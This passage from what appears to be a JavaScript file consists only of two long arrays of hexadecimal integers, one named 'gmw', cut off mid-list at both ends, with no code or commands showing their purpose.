0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0xd3, 0xd6, 0xd4, 0xda, 0xdb, 0xf1, 0xf4, 0xf2, 0xf8, 0xf9, 0xdd, 0xe0, 0xde, 0xe4, 0xe5, 0x119, 0x11c, 0x11a, 0x120, 0x121, 0x123, 0x126, 0x124, 0x12a, 0x12b, 0x15b3, 0x15b2, 0x15b5, 0x15ac, 0x15a7, 0x15a9, 0x15a8, 0x15ab, 0x15ca, 0x15c5, 0x15c7, 0x15c6, 0x15c9, 0x1570, 0x156b, 0x156d, 0x156c, 0x156f, 0x153e, 0x1539, 0x153b, 0x153a, 0x153d, 0x1552, 0x154d, 0x154f, 0x154e, 0x1551, 0x1548, 0x1543, 0x1545, 0x1544, 0x1547, 0x1566, 0x1561, 0x1563, 0x1562, 0x1565, 0x169c, 0x1697, 0x1699, 0x1698, 0x169b, 0x166a, 0x1665, 0x1667, 0x1666, 0x1669, 0x167e, 0x1679, 0x167b, 0x167a, 0x167d, 0x1674, 0x166f, 0x1671, 0x1670, 0x1673, 0x1692, 0x168d, 0x168f, 0x168e, 0x1691, 0x1318, 0x1313, 0x1315, 0x1314, 0x1317, 0x12e6, 0x12e1, 0x12e3, 0x12e2, 0x12e5, 0x12fa, 0x12f5, 0x12f7, 0x12f6, 0x12f9, 0x12f0, 0x12eb, 0x12ed, 0x12ec, 0x12ef, 0x130e, 0x1309, 0x130b, 0x130a, 0x130d, 0x1124, 0x111f, 0x1121, 0x1120, 0x1123, 0x10f2, 0x1d95, 0x1d97, 0x1d96, 0x1d99, 0x1d40, 0x1d3b, 0x1d3d, 0x1d3c, 0x1d3f, 0x1d0e, 0x1d09, 0x1d0b, 0x1d0a, 0x1d0d, 0x1d22, 0x1d1d, 0x1d1f, 0x1d1e, 0x1d21, 0x1d18, 0x1d13, 0x1d15, 0x1d14, 0x1d17, 0x1d36, 0x1d31, 0x1d33, 0x1d32, 0x1d35, 0x1e6c, 0x1e67, 0x1e69, 0x1e68, 0x1e6b, 0x1e3a, 0x1e35, 0x1e37, 0x1e36, 0x1e39, 0x1e4e, 0x1e49, 0x1e4b, 0x1e4a, 0x1e4d, 0x1e44, 0x1e3f, 0x1e41, 0x1e40, 0x1e43, 0x1e62, 0x1e5d, 0x1e5f, 0x1e5e, 0x1e61, 0x22b, 0x22c, 0x226, 0x227, 0x229, 0x235, 0x236, 0x230, 0x231, 0x233, 0x1f9, 0x1fa, 0x1f4, 0x1f5, 0x1f7, 0x203, 0x204, 0x1fe, 0x1ff, 0x201, 0x217, 0x218, 0x212, 0x213, 0x215, 0x28f, 0x290, 0x28a, 0x28b, 0x28d, 0x299, 0x29a, 0x294, 0x295, 0x297, 0x25d, 0x25e, 0x258, 0x259, 0x25b, 0x267, 0x268, 0x262, 0x263, 0x265, 0x27b, 0x27c, 0x276, 0x277, 0x279, 0x2d, 0x2e, 0x28, 0x29, 0x2b, 0x35, 0x36, 0x30, 0x31, 0x33, 0x5, 0x6, 0x0, 0x1, 0x3, 0xd, 0xe, 0x8, 0x9, 0xb, 0x1d, 0x1e, 0x18, 0x19, 0x1b, 0x9b, 0x9c, 0x96, 0x97, 0x99, 0xa5, 0xa6, 0xa0, 0xa1, 0xa3, 0x69, 0x6a, 0x64, 0x65, 0x67, 0x73, 0x74, 0x6e, 0x6f, 0x71, 0x87, 0x88, 0x82, 0x83, 0x85, 0x163, 0x164, 0x15e, 0x15f, 0x161, 0x16d, 0x16e, 0x168, 0x169, 0x16b, 0x131, 0x132, 0x12c, 0x12d, 0x12f, 0x13b, 0x13c, 0x136, 0x137, 0x139, 0x14f, 0x150, 0x14a, 0x14b, 0x14d, 0x1e61, 0x1e5a, 0x1e60, 0x1e5b, 0x1e5c, 0x1e1b, 0x1e14, 0x1e1a, 0x1e15, 0x1e16, 0x1e57, 0x1e50, 0x1e56, 0x1e51, 0x1e52, 0x1e25, 0x1e1e, 0x1e24, 0x1e1f, 0x1e20, 0x1e2f, 0x1e28, 0x1e2e, 0x1e29, 0x1e2a, 0x1ba5, 0x1b9e, 0x1ba4, 0x1b9f, 0x1ba0, 0x1b5f, 0x1b58, 0x1b5e, 0x1b59, 0x1b5a, 0x1b9b, 0x1b94, 0x1b9a, 0x1b95, 0x1b96, 0x1b69, 0x1b62, 0x1b68, 0x1b63, 0x1b64, 0x3f8, 0x3f3, 0x3f4, 0x403, 0x3fc, 0x402, 0x3fd, 0x3fe, 0x68d, 0x686, 0x68c, 0x687, 0x688, 0x647, 0x640, 0x646, 0x641, 0x642, 0x683, 0x67c, 0x682, 0x67d, 0x67e, 0x651, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x32b, 0xf2, 0x6de, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x99, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x55b, 0x49a, 0xb77, 0xb83, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x10ee, 0x10f1, 0x1106, 0x1101, 0x1103, 0x1102, 0x1105, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 0x11de, 0x11e1, 0x1188, 0x1183, 0x1185, 0x1184, 0x1187, 0x1156, 0x1151, 0x1153, 0x1152, 0x1155, 0x116a, 0x1165, 0x1167, 0x1166, 0x1169, 0x1160, 0x115b, 0x115d, 0x115c, 0x115f, 0x117e, 0x1179, 0x117b, 0x117a, 0x117d, 0x12b4, 0x12af, 0x12b1, 0x12b0, 0x12b3, 0x1282, 0x127d, 0x127f, 0x127e, 0x1281, 0x1296, 0x1291, 0x1293, 0x1292, 0x1295, 0x128c, 0x1287, 0x1289, 0x1288, 0x128b, 0x12aa, 0x12a5, 0x12a7, 0x12a6, 0x12a9, 0x1ed0, 0x1ecb, 0x1ecd, 0x1ecc, 0x1ecf, 0x1e9e, 0x1e99, 0x1e9b, 0x1e9a, 0x1e9d, 0x1eb2, 0x1ead, 0x1eaf, 0x1eae, 0x1eb1, 0x1ea8, 0x1ea3, 0x1ea5, 0x1ea4, 0x1ea7, 0x1ec6, 0x1ec1, 0x1ec3, 0x1ec2, 0x1ec5, 0x1cdc, 0x1cd7, 0x1cd9, 0x1cd8, 0x1cdb, 0x1caa, 0x1ca5, 0x1ca7, 0x1ca6, 0x1ca9, 0x1cbe, 0x1cb9, 0x1cbb, 0x1cba, 0x1cbd, 0x1cb4, 0x1caf, 0x1cb1, 0x1cb0, 0x1cb3, 0x1cd2, 0x1ccd, 0x1ccf, 0x1cce, 0x1cd1, 0x1da4, 0x1d9f, 0x1da1, 0x1da0, 0x1da3, 0x1d72, 0x1d6d, 0x1d6f, 0x1d6e, 0x1d71, 0x1d86, 0x1d81, 0x1d83, 0x1d82, 0x1d85, 0x1d7c, 0x1d77, 0x1d79, 0x1d78, 0x1d7b, 0x1d9a, 0x25, 0x4d0, 0x3f, 0x604, 0x3a4, 0x443, 0x9de, 0x5e3, 0x8bb, 0xb60, 0x20e, 0x9ba, 0xaee, 0x4f6, 0x68e, 0x10d, 0x2da, 0x3d, 0x5aa, 0x401, 0x4e9, 0x2f, 0x4d2, 0x11db, 0x13d4, 0xf8, 0x3c, 0x62, 0x174, 0x216c, 0x22b8, 0x22b3, 0x22b5, 0x22b4, 0x22b7, 0x2286, 0x2281, 0x2283, 0x2282, 0x2285, 0x229a, 0x2295, 0x2297, 0x2296, 0x2299, 0x2290, 0x228b, 0x228d, 0x228c, 0x228f, 0x22ae, 0x22a9, 0x22ab, 0x22aa, 0x22ad, 0x20c4, 0x20bf, 0x20c1, 0x20c0, 0x20c3, 0x2092, 0x208d, 0x208f, 0x208e, 0x2091, 0x20a6, 0x20a1, 0x20a3, 0x20a2, 0x20a5, 0x209c, 0x2097, 0x2099, 0x2098, 0x209b, 0x20ba, 0x20b5, 0x20b7, 0x20b6, 0x20b9, 0x218c, 0x2187, 0x2189, 0x2188, 0x218b, 0x215a, 0x2155, 0x2157, 0x2156, 0x2159, 0x216e, 0x2169, 0x216b, 0x216a, 0x216d, 0x2164, 0x215f, 0x2161, 0x2160, 0x2163, 0x2182, 0x217d, 0x217f, 0x217e, 0x2181, 0x2128, 0x2123, 0x2125, 0x2124, 0x2127, 0x20f6, 0x20f1, 0x20f3, 0x20f2, 0x20f5, 0x210a, 0x2105, 0x2107, 0x2106, 0x2109, 0x2100, 0x20fb, 0x20fd, 0x20fc, 0x20ff, 0x211e, 0x2119, 0x211b, 0x211a, 0x211d, 0x2254, 0x224f, 0x2251, 0x2250, 0x2253, 0x2222, 0x221d, 0x221f, 0x221e, 0x2221, 0x2236, 0x2231, 0x2233, 0x2232, 0x2235, 0x222c, 0x2227, 0x2229, 0x2228, 0x222b, 0x224a, 0x2245, 0x2247, 0x2246, 0x2249, 0xf30, 0xf2b, 0xf2d, 0xf2c, 0xf2f, 0xefe, 0xef9, 0xefb, 0xefa, 0xefd, 0xf12, 0xf0d, 0xf0f, 0xf0e, 0xf11, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0xd11, 0xd10, 0xd13, 0xd32, 0xd2d, 0xd2f, 0xd2e, 0xd31, 0xe04, 0xdff, 0xe01, 0xe00, 0xe03, 0xdd2, 0xdcd, 0xdcf, 0xdce, 0xdd1, 0xde6, 0xde1, 0xde3, 0xde2, 0xde5, 0xddc, 0xdd7, 0xdd9, 0xdd8, 0xddb, 0xdfa, 0xdf5, 0xdf7, 0xdf6, 0xdf9, 0xda0, 0xd9b, 0xd9d, 0xd9c, 0xd9f, 0xd6e, 0xd69, 0xd6b, 0xd6a, 0xd6d, 0xd82, 0xd7d, 0xd7f, 0x10ed, 0x10ef],
	gmw = [0x682, 0x44c, 0x452, 0x44d, 0x44e, 0x48f, 0x488, 0x48e, 0x489, 0x48a, 0x45d, 0x456, 0x45c, 0x457, 0x458, 0x467, 0x460, 0x67d, 0x67e, 0x651, 0x64a, 0x650, 0x64b, 0x64c, 0x65b, 0x654, 0x65a, 0x655, 0x656, 0x499, 0x492, 0x498, 0x493, 0x494, 0x453, 0x466, 0x461, 0x462, 0x4fd, 0x4f6, 0x4fc, 0x4f7, 0x4f8, 0x4b7, 0x4b0, 0x4b6, 0x4b1, 0x4b2, 0x4f3, 0x4ec, 0x4f2, 0x4ed, 0x16f1, 0x16f3, 0x16f2, 0x16f5, 0x150c, 0x1bf8, 0x1bfe, 0x1bf9, 0x1bfa, 0x1bcd, 0x1bc6, 0x1bcc, 0x1bc7, 0x1bc8, 0x1bd7, 0x1bd0, 0x1bd6, 0x1bd1, 0x1bd2, 0x1c6d, 0x1c66, 0x1c6c, 0x1c67, 0x1c68, 0x1c27, 0x1c20, 0x1c26, 0x1c21, 0x1c22, 0x1c63, 0x1c5c, 0x1c62, 0x1c5d, 0x1c5e, 0x1c31, 0x1c2a, 0x1c30, 0x1c2b, 0x1c2c, 0x1c3b, 0x1c34, 0x1c3a, 0x1c35, 0x1c36, 0x1ff, 0x1f8, 0x1fe, 0x1f9, 0x1fa, 0x1c7, 0x1c0, 0x1c6, 0x1c1, 0x1c2, 0x1f7, 0x1f0, 0x1f6, 0x1f1, 0x1f2, 0x1cf, 0x1c8, 0x1ce, 0x1c9, 0x1ca, 0x1d7, 0x1d0, 0x1d6, 0x32b, 0x32e, 0x32c, 0x332, 0x333, 0x349, 0x34c, 0x34a, 0x350, 0x351, 0x335, 0x338, 0x336, 0x33c, 0x33d, 0x371, 0x374, 0x372, 0x378, 0x379, 0x37b, 0x37e, 0x37c, 0x382, 0x383, 0x38f, 0x392, 0x390, 0x396, 0x397, 0x3ad, 0x3b0, 0x3ae, 0x3b4, 0x3b5, 0x399, 0x39c, 0x39a, 0x3a0, 0x3a1, 0x3d5, 0x3d8, 0x3d6, 0x3dc, 0x3dd, 0x3df, 0x3e2, 0x3e0, 0x3e6, 0x16b0, 0x4d6, 0x6b0, 0x58, 0x37, 0x15c4, 0x1f76, 0x88b, 0x63, 0x4d5, 0x15a8, 0x2361, 0x2164, 0x993, 0x235b, 0xb, 0xa, 0xf, 0x12, 0xe, 0x1, 0x0, 0x5, 0x8, 0x4, 0x33, 0x32, 0x37, 0x3a, 0x36, 0x51, 0x50, 0x55, 0x58, 0x54, 0x29, 0x28, 0x2d, 0x30, 0x2c, 0x309, 0x308, 0x30b, 0x302, 0x30a, 0x306, 0x2ff, 0x2fe, 0x301, 0x2f8, 0x300, 0x2fc, 0x31d, 0x31c, 0x31f, 0x316, 0x31e, 0x31a, 0x2c3, 0x2c2, 0x2c5, 0x2bc, 0x2c4, 0x2c0, 0x313, 0x312, 0x315, 0x30c, 0x314, 0x310, 0x2eb, 0x2ea, 0x2ed, 0x2e4, 0x2ec, 0x2e8, 0x2a5, 0x2a4, 0x2a7, 0x29e, 0x2a6, 0x2a2, 0x29b, 0x29a, 0x29d, 0x294, 0x29c, 0x298, 0x2b9, 0x2b8, 0x2bb, 0x2b2, 0x2ba, 0x2b6, 0x25f, 0x25e, 0x261, 0x258, 0x260, 0x25c, 0x2af, 0x2ae, 0x2b1, 0x2a8, 0x2b0, 0x2ac, 0x287, 0x286, 0x289, 0x280, 0x288, 0x284, 0x3d1, 0x3d0, 0x3d3, 0x3ca, 0x3d2, 0x3ce, 0x3c7, 0x3c6, 0x3c9, 0x3c0, 0x3c8, 0x3c4, 0x3e5, 0x3e4, 0x3e7, 0x3de, 0x3e6, 0x3e2, 0x38b, 0x38a, 0x38d, 0x384, 0x38c, 0x388, 0x3db, 0x3da, 0x3dd, 0x3d4, 0x3dc, 0x3d8, 0x3b3, 0x3b2, 0x3b5, 0x3ac, 0x3b4, 0x3b0, 0x3f, 0x3e, 0x4f, 0x38, 0x4e, 0x3c, 0x37, 0x36, 0x45, 0x30, 0x44, 0x34, 0x61, 0x60, 0x63, 0x5a, 0x62, 0x5e, 0x7, 0x6, 0x9, 0x0, 0x8, 0x4, 0x57, 0x56, 0x59, 0x50, 0x58, 0x54, 0x27, 0x26, 0x31, 0x20, 0x30, 0x24, 0x36d, 0x36c, 0x36f, 0x366, 0x36e, 0x36a, 0x363, 0x362, 0x365, 0x35c, 0x364, 0x360, 0x381, 0x380, 0x383, 0x37a, 0x382, 0x37e, 0x327, 0x326, 0x329, 0x320, 0x328, 0x324, 0x377, 0x376, 0x379, 0x370, 0x378, 0x374, 0x34f, 0x34e, 0x351, 0x348, 0x350, 0x34c, 0x1dd, 0x1dc, 0x1df, 0x1d6, 0x1de, 0x1da, 0x1d3, 0x1d2, 0x1d5, 0x1cc, 0x1d4, 0x1d0, 0x1f1, 0x1f0, 0x1f3, 0x1ea, 0x1f2, 0x1ee, 0x197, 0x196, 0x199, 0x190, 0x198, 0x194, 0x1e7, 0x1e6, 0x1e9, 0x1e0, 0x1e8, 0x1e4, 0x1bf, 0x1be, 0x1c1, 0x1b8, 0x1c0, 0x1bc, 0x5b2, 0x5ef, 0xa7f, 0x33a, 0x3e, 0x2d2, 0x979, 0x848, 0x441, 0x6ac, 0x24c, 0x312, 0x94a, 0xacd, 0x149, 0x56c, 0x415, 0x737, 0x9c4, 0x6e1, 0x94f, 0x10f, 0x2dd, 0xb44, 0xb61, 0x621, 0x59c, 0x5a8, 0x7c3, 0x19a, 0x631, 0x63, 0x4d2, 0x23c, 0x42, 0x50a, 0x88d, 0xb36, 0x171, 0x219, 0x5fc, 0x622, 0x84d, 0xb83, 0x2fa, 0x244, 0xa07, 0x411, 0x625, 0xadf, 0xa30, 0x12e, 0x4a3, 0xba1, 0xa2a, 0x37a, 0xb00, 0x94a, 0x5ac, 0x2ec, 0x2f5, 0x271, 0x829, 0x5c6, 0x233, 0x310, 0x21b, 0x82c, 0x4d8, 0x33a, 0x8a3, 0x345, 0xa71, 0x8b9, 0x285, 0x78e, 0x69, 0x7f4, 0x612, 0x243, 0x729, 0x979, 0x44e, 0x957, 0xb61, 0x85f, 0x414, 0x5b5, 0x7cd, 0x978, 0x78e, 0x388, 0x893, 0x815, 0x941, 0x688, 0x654, 0x893, 0x610, 0x996, 0x242, 0x874, 0x970, 0x41b, 0x991, 0x3f1, 0xb7c, 0x14c, 0x350, 0x51e, 0x4ee, 0x4c1, 0x4ba, 0x4c0, 0x4bb, 0x4bc, 0x4cb, 0x4c4, 0x4ca, 0x4c5, 0x4c6, 0xad9, 0xad2, 0xad8, 0xad3, 0xad4, 0xa93, 0xa8c, 0xa92, 0xa8d, 0xa8e, 0xacf, 0xac8, 0xace, 0xac9, 0xaca, 0xa9d, 0xa96, 0xa9c, 0xa97, 0xa98, 0xaa7, 0xaa0, 0xaa6, 0xaa1, 0xaa2, 0x81d, 0x816, 0x81c, 0x817, 0x818, 0x7d7, 0x7d0, 0x7d6, 0x7d1, 0x7d2, 0x813, 0x80c, 0x812, 0x80d, 0x80e, 0x7e1, 0x7da, 0x7e0, 0x7db, 0x7dc, 0x7eb, 0x7e4, 0x7ea, 0x7e5, 0x7e6, 0xa75, 0xa6e, 0xa74, 0xa6f, 0xa70, 0xa2f, 0xa28, 0xa2e, 0xa29, 0xa2a, 0xa6b, 0xa64, 0xa6a, 0xa65, 0xa66, 0xa39, 0xa32, 0xa38, 0xa33, 0xa34, 0xa43, 0xa3c, 0xa42, 0xa3d, 0xa3e, 0x881, 0x87a, 0x880, 0x87b, 0x87c, 0x83b, 0x834, 0x83a, 0x835, 0x836, 0x877, 0x870, 0x876, 0x871, 0x872, 0x845, 0x83e, 0x844, 0x83f, 0x840, 0x84f, 0x848, 0x84e, 0x849, 0x84a, 0x8e5, 0x8de, 0x8e4, 0x8df, 0x8e0, 0x89f, 0x898, 0x89e, 0x899, 0x89a, 0x8db, 0x8d4, 0x8da, 0x8d5, 0x8d6, 0x8a9, 0x8a2, 0x8a8, 0x8a3, 0x8a4, 0x8b3, 0x8ac, 0x8b2, 0x8ad, 0x8ae, 0x0, 0x261, 0x6f, 0x72, 0x70, 0x76, 0x77, 0x8d, 0x90, 0x8e, 0x94, 0x95, 0x79, 0x7c, 0x7a, 0x80, 0x81, 0xb5, 0xb8, 0xb6, 0xbc, 0xbd, 0xbf, 0xc2, 0xc0, 0xc6, 0xc7, 0x19b, 0x19e, 0x19c, 0x1a2, 0x1a3, 0x1b9, 0x1bc, 0x1ba, 0x1c0, 0x1c1, 0x1a5, 0x1a8, 0x1a6, 0x1ac, 0x1ad, 0x1e1, 0x32b, 0xf2, 0x6de, 0xab5, 0x190, 0x267, 0x67b, 0x128, 0x748, 0x66f, 0x178, 0x1f5, 0x236, 0x82c, 0x126, 0xaf9, 0x476, 0x106, 0x3be, 0xba3, 0x33e, 0x97, 0x67b, 0x1d, 0x6dc, 0x15f, 0x81b, 0x493, 0x66a, 0x71a, 0x9e, 0x9a4, 0xb00, 0xa6e, 0x123, 0x967, 0x58, 0x99, 0x286, 0x118, 0xb08, 0xaf3, 0x3ae, 0x6a, 0xa33, 0x577, 0x72f, 0x347, 0x3b9, 0x768, 0xeb, 0xa06, 0x689, 0x432, 0x19e, 0x66d, 0x6ac, 0xaee, 0x4ba, 0x11f, 0x4fb, 0x8ba, 0x6e0, 0x30f, 0x43b, 0xb60, 0x320, 0x456, 0xba0, 0x72e, 0x1ab, 0x9ba, 0xb49, 0x8ae, 0x997, 0xc7, 0x342, 0xa66, 0x55b, 0x49a, 0xb77, 0xb83, 0x954, 0x204, 0x698, 0x742, 0x127, 0xa1b, 0x9af, 0x998, 0x2b7, 0x9ef, 0xb62, 0x9da, 0x521, 0x3ec, 0x25d, 0x7f7, 0x1a7, 0x61b, 0x418, 0x4bc, 0x702, 0x856, 0x271, 0x358, 0x6b3, 0x154, 0xb4b, 0x3fa, 0x1bc, 0xac1, 0x75f, 0x387, 0xb1a, 0x32, 0x311, 0xb49, 0x10ee, 0x10f1, 0x1106, 0x1101, 0xf08, 0xf03, 0xf05, 0xf04, 0xf07, 0xf26, 0xf21, 0xf23, 0xf22, 0xf25, 0xd3c, 0xd37, 0xd39, 0xd38, 0xd3b, 0xd0a, 0xd05, 0xd07, 0xd06, 0xd09, 0xd1e, 0xd19, 0xd1b, 0xd1a, 0xd1d, 0xd14, 0xd0f, 0xd11, 0xd10, 0xd13, 0xd7e, 0xd81, 0xd78, 0xd73, 0xd75, 0xd74, 0xd77, 0xd96, 0xd91, 0xd93, 0xd92, 0xd95, 0xecc, 0xec7, 0xec9, 0xec8, 0xecb, 0xe9a, 0xe95, 0xe97, 0xe96, 0xe99, 0xeae, 0xea9, 0xeab, 0xeaa, 0xead, 0xea4, 0xe9f, 0xea1, 0xea0, 0xea3, 0xec2, 0xebd, 0xebf, 0xebe, 0xec1, 0x1700, 0x16fb, 0x16fd, 0x16fc, 0x16ff, 0x16ce, 0x16c9, 0x16cb, 0x16ca, 0x16cd, 0x16e2, 0x16dd, 0x16df, 0x16de, 0x16e1, 0x16d8, 0x16d3, 0x16d5, 0x16d4, 0x16d7, 0x16f6, 0xb42, 0xb88, 0x12, 0x226, 0x6ed, 0x2bc, 0x7b0, 0x411, 0x554, 0x4f7, 0x361, 0x8a3, 0x6ab, 0x74a, 0xb35, 0x5ff, 0xa91, 0xb93, 0x396, 0x524, 0x52, 0x22, 0x548, 0xa3e, 0x67e, 0x9ba, 0x2e3, 0xac0, 0xb32, 0x69c, 0x77f, 0x411, 0x335, 0x219, 0x8d7, 0x4dd, 0x13d, 0xaf, 0x10, 0xa4e, 0x86b, 0x83e, 0x9a4, 0x6b1, 0x594, 0x35b, 0x342, 0x5e6, 0x169, 0x11d, 0xa79, 0x1843, 0x1844, 0x1853, 0x184c, 0x1852, 0x184d, 0x184e, 0x6f1, 0x6ea, 0x6f0, 0x6eb, 0x6ec, 0x6ab, 0x6a4, 0x6aa, 0x6a5, 0x6a6, 0x6e7, 0x6e0, 0x6e6, 0x6e1, 0x6e2, 0x6b5, 0x6ae, 0x6b4, 0x6af, 0x6b0, 0x6bf, 0x6b8, 0x6be, 0x6b9, 0x6ba, 0x435, 0x42e, 0x434, 0x42f, 0x430, 0x3ef, 0x3e8, 0x3ee, 0x3e9, 0x3ea, 0x42b, 0x424, 0x42a, 0x425, 0x426, 0x3f9, 0x3f2, 0x1a10, 0x19cf, 0x19c8, 0x19ce, 0x19c9, 0x19ca, 0x1a0b, 0x1a04, 0x1a0a, 0x1a05, 0x1a06, 0x19d9, 0x19d2, 0x19d8, 0x19d3, 0x19d4, 0x19e3, 0x19dc, 0x19e2, 0x19dd, 0x19de, 0x1821, 0x181a, 0x1820, 0x181b, 0x181c, 0x17db, 0x17d4, 0x17da, 0x17d5, 0x17d6, 0x1817, 0x1810, 0x1816, 0x1811, 0x1812, 0x17e5, 0x17de, 0x17e4, 0x17df, 0x17e0, 0x17ef, 0x17e8, 0x17ee, 0x17e9, 0x17ea, 0x1885, 0x187e, 0x1884, 0x187f, 0x1880, 0x183f, 0x1838, 0x183e, 0x1839, 0x183a, 0x187b, 0x1874, 0x187a, 0x1875, 0x1876, 0x1849, 0x1842, 0x1848, 0x1e4, 0x1e2, 0x1e8, 0x1e9, 0x1eb, 0x1ee, 0x1ec, 0x1f2, 0x1f3, 0x1507, 0x1509, 0x1508, 0x150b, 0x14da, 0x14d5, 0x14d7, 0x14d6, 0x14d9, 0x14ee, 0x14e9, 0x14eb, 0x14ea, 0x14ed, 0x14e4, 0x14df, 0x14e1, 0x14e0, 0x14e3, 0x1502, 0x14fd, 0x14ff, 0x14fe, 0x1501, 0x15d4, 0x15cf, 0x15d1, 0x15d0, 0x15d3, 0x15a2, 0x159d, 0x159f, 0x159e, 0x15a1, 0x15b6, 0x15b1, 0x1d1, 0x1d2, 0x3f, 0x38, 0x3e, 0x39, 0x3a, 0x7, 0x0, 0x6, 0x1, 0x2, 0x37, 0x30, 0x36, 0x31, 0x32, 0xf, 0x8, 0xe, 0x9, 0x1103, 0x1102, 0x1105, 0x10fc, 0x10f7, 0x10f9, 0x10f8, 0x10fb, 0x111a, 0x1115, 0x1117, 0x1116, 0x1119, 0x11ec, 0x11e7, 0x11e9, 0x11e8, 0x11eb, 0x11ba, 0x11b5, 0x11b7, 0x11b6, 0x11b9, 0x11ce, 0x11c9, 0x11cb, 0x11ca, 0x11cd, 0x11c4, 0x11bf, 0x11c1, 0x11c0, 0x11c3, 0x11e2, 0x11dd, 0x11df, 